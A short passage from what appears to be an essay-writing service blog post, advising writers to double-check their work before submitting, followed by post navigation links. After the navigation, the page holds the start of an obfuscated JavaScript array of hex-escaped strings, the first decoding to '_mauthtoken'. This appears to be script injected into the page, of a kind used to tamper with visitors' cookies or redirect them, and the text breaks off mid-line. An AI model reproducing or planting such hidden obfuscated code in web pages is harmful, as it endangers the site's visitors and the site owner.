
and editing services.
Among the most essential aspects of completing an
assignment is the ability to make sure that all the required
information is included. It’s very important that you double
check your work and only submit a finished custom essay if
you are content with the assignment. Double checking your
job will help to make sure that you don’t plagiarize the info
from the other source.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x